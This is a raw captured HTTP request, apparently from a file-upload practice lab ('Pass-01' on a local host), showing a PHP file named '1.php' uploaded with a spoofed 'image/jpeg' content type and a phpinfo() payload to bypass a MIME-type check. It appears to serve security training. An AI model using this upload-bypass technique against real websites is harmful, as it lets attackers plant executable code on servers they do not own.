 POST /upload/Pass-01/index.php HTTP/1.1
Host: 127.1.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.1.1.1/upload/Pass-01/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------112382544216627
Content-Length: 312
-----------------------------112382544216627
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<? phpinfo() ?>
-----------------------------112382544216627
Content-Disposition: form-data; name="submit"
上传
-----------------------------112382544216627--